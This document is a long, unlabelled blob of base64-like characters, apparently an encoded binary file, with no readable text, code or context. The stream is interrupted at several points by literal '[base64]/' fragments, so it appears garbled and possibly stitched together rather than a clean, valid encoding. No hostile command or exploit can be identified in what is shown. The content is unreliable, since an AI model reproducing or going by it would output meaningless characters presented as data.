zxCSaWGpJApE+QOWkBdLg71Zcc9VVpqL+GSoFA4/ijaoF/yJrtz0kTMGyrsCqEE+qgOAQLRjK4mEAFOPC9hmR7qIKFg5tNEI5G1+slqp/ZqmsBG99DONdeOOVd954UUpBtQF+SECZBPZ9iF9l7AiFptQiEcnHNGcpoQAyiU2z0IGmoapPN91EC81ZEJG4KWkfbrgpGgaqlOM/h8uYrw0HKqsAIpWSdmOXA4N03GGXGnljiSuFGTfuABVpke9oKuMfV08agaKjKSKBIg92dfppqG1ygYoUhgj/MECujKp06wO49rrrBaMiomuyvW6GMhfunXCDClOAouyuLQkMrTC+niaPEb2aawN3LPsa3BcHeHEwrqcp98XivAZuACKgwObrSsnMGW7IKVdqmsoo2sNJkXJByiODkshMba5OE8tLysMwNOG6vSZi4RfT/BqG4QYowWLYDb2GckvEnIVM13+nnJLgRKLWcigUpujxsmdJvGtpldoaiNuFmwCRyrO33O4+/8kjVUPmWLUmIkAwySQJ+pCJBBMosiJq+OOHuqipg6paJBce139//rcu9sit8a9refiLWLryD2eJJVD7OwAU0HKxCcCgf20i0T/a0je79A8WgRHci4zQ/7/AsMBGEuQfYAbwvP5ho3UpZGEKD2CvzMRwNrtZxITuRZFeZYYyBugfEeRVhgA+7hrz6h8QMhMcNxkqMGmil6QGIql/yCsSk5oXIt60lUi5EAiBSVf/nLc/IBSAf1usXQmA0EIWdg2Nj+NZd0iShDeWhyYSKB9FXAUrirxnVv9on/z8+Ef9UOEfWKMI1UKgtSICAQje6B8N/oKWcLBwi2jDYbOclIJv9M8ID4zKBFa4vykwCVv/kIs7RJLCaTxuGqlcIzZY2T8d/oOELGxdKm3pSlzeUpf7s4zBMFOgf3xijYYYgIE0w6VfPpIGLVzGGpfxzGb27xNosQwJm/lMZv9Gs5X62+TiPMnCZcjsH690JaX0N41PzGKM1SuBIbaJSlyqkn/dO4kh4MiqlhCBjkX7R3r+kbQ8fsAESwNkQQ2Kk6ndqyhdCYFPCiTNAkyAII2cgAvQ4s4UGuIvEqJIsxDopBRaUTMPjCD/lqEObLkDRTGkyAdTeM13YkOb+/sLRYSZQhi8LqZo1IqEkoVFxkFTqEK1Iv7EcjqtGOwE4HzcTE26P6dOsmI3bWpV+xdNp8pUq/wzgA4tRoQWHgYtTl3q/j5RgJlOczj/cBwLPwGEt74VBnKlKxDm2r/uudGeRDBJEoD2D9FRpAzlG5pNRkBQPh5UsYs9yU8GCaAh5LD/C0PFxln/wbChLqNYFo1EZpfhQLSl4ICWTMEiMgsDtPxppIbw7GiwtYETcYsinqVtbW2b2gl8wrMKiOgsbPtboWoFmAUy2AT2wATkJje5/ihCxTQnyp8WyE0GAG51PTvNSBVTt9blrlC7qhU3kaO2ZxpOZqEgVGycwLdCneZ0bQudTE0RVPOd72lH4rN79lUkQyNCYYkGK/XQZKCMJbBBqUAFqw0BgS44JEXCkNkiFIAgDx4qEQz0QBhklggV5ShX2Na2AWS4wo8cqcXOO9TmemWUIjFCd10czkduN7PCKYAChnrWWcj4mTgmwoz/YTDSdXICqfBHkY1c5Dr8qYAG/[base64]/aCKr1pKpvrYAp/kVhaWLCrBUAhU+Q4xP7MAC2/wILIuzaAMV+t/[base64]/6JbmrlE0wPgwzeZXi+Jp6vsDh846nOc5MMIBIX5frTN/wXQ82iEcsg+sxPjt1n+0k4yV76J0x/etSn3vRVf3MTAEWSN8oZJf3FJ9FOwh6kySqxIuljH0//8I9C/B74Hye+TfwRoAMXEtEUsUTTiQCKf4AiDEzfsAua7XTkLsL6Wfs0WFwAhabLLYbHHOkEYL10JuyhQtyS7T/Qv4h3wYLx849/GOYvf/zLX15oKd4EToBck2MCfxgI92s65QpAzwtABaydYCGNYlIiMXkYf6My1Wg20gCMi0mTx0vASHiYgRg8lvu1hOmtB3KB4ABBz4vAgTA5f2BBBQgDD/QYAJw54dOhIlBApwO9B6qDGeQ5k9sHf7udyRsOFAzAebGEd0FCJVTCEGSCN+uZf5iDkjCJ8sAn2vMvl9izf7I4kYAJkSCBD+C4lgCBGiw+M2wJq4GsAeG+RVAu/+QyiQmQPjdkAguzKAOYw+T6BGX5MO8bAEPwhzlEC2XJmmKKikjAQyPQDL4Rif9zwzA5HEiMxDQhKeMBAQRELolyPzzcRM9zQ2AymAp8E/57IoWhJgnxKU8rJgmZvEcajkgARDeMsHkbiC2Yw0LxQH8rN1t8ojQBRAXwRX9wEYiBGBm4RCZYhAJCC05ULlZEi0ZYRuQit0hwAVYUCTz8xV8sspMrsmxsQW1Urif8hykwhDd6I4gTrDoDASy8iRHIuH8QKJs4ARAohDOsR5E4JACBrAa7QwHsx8PgAE/[base64]/MukfMlffMI4i8K98o6IO48yWMebQIURmBV3bBV7nMyQM5CGIrnx8MtgBEgXIALN/D0X+EPNPLLyaBaHcpLRLDVlObXRsZg9GM3yaL9/OAHNNIKorIJFAAHc1M3crAIi8E3g/M3/8imfqCSCE1CSluoAv1wd5TyyfUgTp3ROO9LMqJgQoYS7sRsOQSwm1OgwljIe4fix5jwyELjF1ZmF6BxNzdwHwEhPI6OIAgCB8VTPItuHMguD+SRIlvJMvyyA2qwp/PTLRqhFv9wCugsDo5i8SCDQIzuBYXNQCHVQI4hQB13Pf3C9n4EjOjMPdezQikMafro4x9Q9mQiHyTxRkQi5e/G0ktDMw4A+I3BRi6oD+qxPrkgbZ/mHRVjP7QSLjiJEtHBLzcwKH9VRv5w2I2tOJR3N+RxP5YSFk3BPf2BJitBMarNSJKXOqOAoY7rON4E5SqrA0TEK7uywJ5jS5QwX/vuH/[base64]/YnGRhsiATCUS41mkDAYnyyQI41mAF10eSt2EEATn4VzmQAfk01w7YguBIE+38C4Px12k7gQJIBf9gFZJ75VWKpVOFRVSeBJU5Pdd/HVlg3YcwaAJDiLM5KA97AiwikMI7MwRRVUdR9Sekwb1/SFWUcMwRRYkRMIBwMCKK8AP0GAEQMNr2AChX/SMmSDRfYTCrYTAX4NgrnQAOiApgrQPoo1pqqwNg1b77AZZRCNbJY02RKIrNadYJqIKsPapXI1m4jdtpg9K/+FVb/T0Okdu4NSHrAxae9LSsKMTMyZwVFQtPa7bc4Fpq086HRQvFJVkgFDIOIYjHpbYTWB1EKFhgPdiFCVhDNFccKIBv5dUq+Ae25dUNqdxbbTZqLCbV1dtgNdkwQIL7srNXGyzG5EKcaIR2HIER4F3/l6AIE6U4P5AJ3V3a+Dkwy1SwGzKQx30ku6W2LbiezW2Ezb3RFTUCYK2Ciqoo0cKhrFEbtHhWYE2FCUlY2E3fW60p9KU2FwGFcVXfYEULUGQWFh3cGEoW/[base64]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[base64]/VNmvlZbl8Y8hTXA5RWdbGoJEGVOc1lydE31BJyp4poZKa4202do/dLqGinETVfAPAf9wUTJoX3jQpweu/TH/UQA5IDozzTVLyhykIXD3aHY6K0WdC58+OrRSEj26aAgRGcQpRE3POqGyvc1aUVvL3ZrfqRI9gzO6JiaoV7ug4eUakDOe2xuM1yoHbbjA+nS2a0PQ1VvYoMEoNtRoE0t3r2P/5HfeaA+rbdNHgXYYk1J629u+TYxi8D8DIzGwa5aEOcWYY6J5pkRqLtdmxR33VohrIQP6ssm9caFEnhPtmRxoggAQwC412347dNWJSmkIBfUukaRD6D70BtUJX7zRQv+zQdJQL/LJREz8489z0v+jgEQKSK+9a0xo//322bu2zD9MkP/PMgqkLz727aOP/fgTkY+N/OSfD9oy2OQP/xr9EmEzzT/od4D/TQMbBwDNAQAokQMiioEHsAMDQQPBCUrwH3b4xwETMJEL2iEBF1wOByVyQQ+6RhkJMKEJ/[base64]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[base64]/hvt3WuwSkH32mPAvenbXpPKubt4SlA31JZBYfpk0Vg4z1ZzI5h4mID42EeUWrSt4pyK0PBw2EZCt+Z5SLsbrWUe07EBJ5jJxDz550y85mBtQkc7EGQ6kFfxrXQoz6aOW/qoppsLz6cOz6oyi1fNROfF5ij7wrvx3GbhlJfexkTKMQN87pzb2zfcnSfQ53xGU8E9g72q63xGkuA0RotHP+DHDfHH4ivawBADkg2syY01q6vRCziP1ikjir/x7B1dkQfCkWr3Ry5gtkBDyC/HfAkZke7AGdhVre12PMxBwIDJo9dKPfsmPeoIrtpz6ZSsJFZ8DJAQb36IkZJskSoYm+pad/KgVG6qeKBawkHoZLR6SwnNebe8p5KJQJ9Am/Wpn0OITbUgRhqoAUxV3TJ5TEsqi15kCaAozcEqIJ2844Zn1DRAe/6og2V3I59qqHRAfH95Y4Z0zBqQj8YuIH3g4IrOI/ZgPH+A86G6Mz4bB6CRhIQQRJoL2gUAoP5VUBLB4VR2PnCTGVLRGmGnUSAdo62b2jfjmkTsrXCeNvlHyArx+94tHP0Le8uKTSawWY9HJX1nWg9oE2T25JJ/4Q/WM8xrOsqFlkke5u7KgAnk6C1ES7jda4cmMGhYlQLTinnuWD/[base64]/93C7qGlInZJwD5w9nAAdCpm6l5LWv35oLGe/veGE5CecfutmVowl+sBdnBpoolWgZfFEbhnqfulNpAFST37r2cWPdU7lYc8fF3ou/lvbtjgIeeOFTBoIFGvwkaOuMjPjIHYua1RGz6P8DqzirHX+sXapTBPe9zGdAAChABqvezxDQCsIJMbajBociMGy2rRCoHaV6Ya0hBZyPDP2C9ayDDDGi9rxMKJJq22FPri5s2tUYi2nOKj04HdLDCZTHZZim53nWPAviDlpa7KUoPHnAPjWGP4bWbI2h5K0rPlJ/PWtpAlZXyCR/DPuRPSS3Dpsr7eBsXaY3l5RoqFEwDnd7/O+aueQv3KQIF4SRggyb86baZwgGoolaalxlIXHjXNwu5UOrumaN6EH9XQXTt2Hd5gxZCAe8z8Y5pVHiNFzkmAKKn9UQk315OaFGRqvENL+idqhcb5hfX/JIQUeNUQiV8X6yKemj8wz0LNhtDh0Pe1R8w6yMAwCM8hxvNHwC0EfpqLYtPhBhIAdbrKLCpb69n/dcDxD+BAwkWHOiKCrN/IZi5YqiQYIh/zCQyo1JRIJWBLgx2HHgMZEFTm8wc+2fKjBlTApkw8bfppD8mJv8xUWATp4Ka/zaBdKQAioKbdf4tU7CsqByQx5Y1RSqwExOnA/GAlNNU4LKex2z8O7YJ/9u0TZvqYDMIpeQ/PNP+QflUp5NJVkTb/jtg9u7AvAXz2sFmRuCxT3dXfh1o5wDif4jBeAX8L4GdxYvt2FkKI7LAzJpgVJ7kMfBSH5ALJtCsDDWMpaBRo/4nzgZIZeJatxbtA/dAcc7+Odst7jXogl2GXDDYpEsl4QOR/JszxXmSf2WSUEchPYmB5QNVvfpH6p+g7QUB5BAoqPzAAAD+BRAoZbxBZDPi17d/vz7FhBld/XOYEECLLAohIYxCeMi+1Qryx6t/zFDgJYKYaOcfRwJr8J+bNGQiQ56ssukogY6SCiilQDIKK+HiOkYObMz6Z0VToABpk2mw6QkPFwmqI/8tsOwyqw6TTDnGFAv/wetIgfby6ABNVvKqk8WaDMyUTxCTLLG8QALjAIHsMC2yyC7T7MsvIftyki0nWZPNz0o6BoZ/[base64]/y/ru0uQxr2zAEjFNPrLBkSwr6wqkF0krs7IxB8oMsgQSSPOYSaDwAQoYTk55Kygkm9NQOk2DWRnVQvKoT9huns1QQ6XVzTfeegNOOEmNM44g5R6t9FLn/jFkjqij+8eAJGgYD5V/SC1kIDTGo3UgVQUxTyAAcCVIil3QRuYftcUw6G1ZfZ2b7o6QBRZYKoAdliL/BiJwIQAJZIghjuL7eSmaCmqJcZ26pQmnc7e6uQ6bjAoKqsQFMsWpp0Cr6ph9lulkSJMccREkU/BYkV9HtoLqRSgmSesfif8SCCa7kgTtgK4+OgYPyQiyw5Enuw2e+G651GtjMUHCrMwwv4zs/zPQEvemNENPQ23Gm/lszU/ZAvXBhvJ/[base64]/mrAcDFhCIIZwWhn+kR3pLAcTX/8YCHjsYzby/MM8cmsbAweiNgdyciDweVsESTk3V2CQGA7JGwcJRKy+NSSD0CpctOQoEAbJxB8yeVPjWoI7ktREQwKpA0k20YltCUUqLHmKDcZSLam8Sziga1G8NsEEF/0QCp0YSzH5NS0bGJEvNjDDJHQkELNEyZy6E84BSNeJODFPeFdqCx7MEDwv3egThxlemTxmkDCR7J12mJNAE7AVHmTvTnRCDfnK5wWcge8fkyjfoGZTu/KBQRPaI4gfebOb+jjqAkOA1AVGWokuuE8ghfSIJTCFyOkkAaZE+AeoaKAdj0iAbjkAwNgEkgMEXrIjYnibJ/9BH4+M8h9CdWD/[base64]/HtIv/QG+AWksH9aNVXvWSJdnXy1e7icCcbOleHanIunVSxLThEiuM8xyuk+NWvvDsSEwnS17skDD/CO+xgJXMliyG2IF/qUmai/6dfLxnYSx9z4z+8MFnIEqROdbpTBGnjET/OLaSQGm1BmNaR5iBStTKF6UwFQoTZdqQXoBGPTjuyHp4W0MWzEsguzjZjgSAVqZpM7o7ts0EO9ieqeBPQfyAC3Ykoa6vZ/WpN/NHdExbkJh1xXJRFlN4YxlCZWQHvfX4Y3+WwJUka6+tfx0xKACvJv3oBI5kci+CPlelMyiiTF0QmpzrTiaASzuyCO8uzQGk0glQApEBAOkhCXiAM8CMIElz6j9XSTzhlQAEjSRwFAvxDCaYiCHtUpZ6d+rRVZqMVrkA5EACoLW08VrWvpApLvLVSICGYoH/0U2uCMAMUc9vyQNQKTP8JbUi8HLqJUcC11vNimV68rlt7t8MW+g7Wvs/my17tI8//+heMiI3nmRIMMgW/[base64]/iOrimDRPjXsaAAdYclZUV+BAMC4IMsQHADqeed0UskFoCdkgfENWrYnVkVxz4B8F+Afc5U73f4D/ogB4H4jc5T52v/8d8IF/4GhtDkjj1GIg+FapacNgWn+rlqWWCHhBOkWE61C6IAQYYKfPhvHw2BZXP+2I2DoCgEfYQjgB0Lrg7+PKhqiS5QTZm3Q32J8AJVkgdOcAB/C+e7yDAu4GAX6uBZL3vrMe+clX/sypMISaX4BZ/9iwvgVpHKFXAtFB/4cQFD2QgJehtZgXiCQFMgenC4QADjD1xVnlU0EUMOK7/bxH3LPTrw+kBx2B+ugH8ohSL385uGEgys4jmKFvKkJvXmkiCmL4CAL4BGL4eI/35i7ufg8ALxADM5CphiACpO/mImD6Eu8fkAZpKqESuC/oLkAIVNDf/wyi0QiiAdDvPHJAVTxPPTDp/TBp01iltzauINaAAO6AIL5AAojwCz4AE1ChEf7BBECDDQpCCh4hqTRwAF2BG1xBWITlH4Sl7SJCI5iBqoAlhJwrBDiAGYKvIOAO+HDvAefu7YhvAqlQDucQA/XABXZuCPQgD5tPBKSPIBwlAjRMIBDvAiJBIBDhEIHuHxKN+xKtIGqBABAP0gii4JTg0sjAAWywIMxj4kxtPajubMYGEAqiCEfgHyTAFCVACbPGIwiAFv7gHzDRtugwhPqjgiiCGCaCb4jlQHRRuvwDWgQChM4wBFxAq44x99DQDe/O7ZSRDp8RGv+OGfJQuvSACv/0sA/[base64]//+gWvwZ6ZwaiC+YAQagRWbUCTJjiMpQpW4koIkwsiqKhgHItdyjSTvDiJA4SOzki3bctVszg+jTxunD/q+8VE8AhGNYwUbLwzQkR13kvv/DALx0AANxgCA7HHiAuD0Si88XAWT6i9s6o9VHAAQTECSUOAE1MDgCuEfuQYFJKAUqRITmFAgTOAnheMJ/4ET7s8ts0rIKAgjGYJZSgA/FIL4WhM3c7NXbvMke3MIfLMjALHmOlAgAtEbA3HQRhDxZEAvEc04zlEF9XIgoK4wjwCAOGEpfcoW/u8xi9LTcrBtymYUBaIQDAAgbUo7iKAQyqAQCFIgqvIfUGE0B8IDXsADns4jWFM3W44299M//xM0YsBwQrAao89RrrHm9BAEi4MDi0OQiJMgzuARB0IIGg8TVDAMLhQNagENzmAMjsAB1K89hpI8UG87aOX9Sk0q/29ADVKMPJ2SPEHAPU8RFZeQIOxTVISwIJ6QDOgRQH8USINU1YhPIaYPIlCSCmquIPKQJYtjJQ1NIPqTQqNz+1hwBQngDAjzCGjB6gKAS2lBRHmht8JzOz6xxaRAHqVSOAygENRT/BwOCQuiPj3gDrhgILAggGjBR4WUT/vUTx9ID3ozUKmRIK7xGv+BJf8wUS+g+ghCEhGvFmpBBTuiFsbgDED0H46gVbj0gADAU7cD1MoGNLjGRQfCANTAAGzqBDDzH0GgDNS0KrGSPgUiRyugAgZiDVLzT0kJGnbVV0UyUA0iWDui5oq13ljSOCAULwtCBkBDUwkCDby088w0Vf/ijzwAwQAkoFT/IQNOVSCewFTLUz1BgGsEQgKssiBylAtutSBaQTdts268QRV+lV6BNFDv9SQ9YueKkwMjQA8iAPpaUiZ7BYAG4kP3lGzMFPVo0DEvDj10SvXEo/7U5mrUIAMsVjM7olyp5gTGVU3/wRRntSMqIP9wlQ1ogQ3YwGuAdC3r1WX5VCF2Ll8LYl+tUfqU1CAY9QIA9n2S5h8QIVIF4jQl9B/Q4Ag21H+29IDaA+NCNetQVAch82zQwEUzgFsz1mIN4uDUU6Y2dgTmk1Y7Ak/ZVSBe0Uf182XTVm1xc+cOFUGLZedE4ALkdjg3bMMA1iWxD/tw7h8klEP//4EWsvRo//YfxoAWnjW3PlUHz2P+aJBpPSLFNFNyrdZq/yFjBwIgZ+oETqAQQEBGzRUJE1Ig7rMgKgBP23UN3HVtV5d1s1Ib/0EE9vUf9CB2E09J73ZnjROQ9JZScE4edUFCifYf7gASORREMTXqsi5UJfaAfErUtC4cuDUcMiB6LVcgKtdUTyBV2/QEJAAEBgI+b9RO7/Qf2BULUKUVaKEVBqh129d9NVAEYrY3o4/QYHduR1AE/LVJi3Nnj8Mlhc44JHRPhfYfHOBwyeYIWFPrjpJxx6b+Ok4gsvYfqvd6w+Fy90d7O3ZVzdUgEvI+dXR8bbUHsCANBKIHVPcf/1D4fVeYhQMvX7XxXmGXdotVBHfOX/kX5/CWwxJBOX5SeP+BQ8/[base64]/v3H/aWIMA2OQVCiLdUUwFZU9/vCNwjYUU0gRx2p5x4VAgiHEileh+ZINgUi6XyY2eVdP8NApRL2ZqvGYJKIBcnghhkdxvBkHY1Iknn+HVndyDsWJYjgJZJ6zQFYmXLtlWQdyDUbzIBWUQNSGLF4/8QYIolGQj6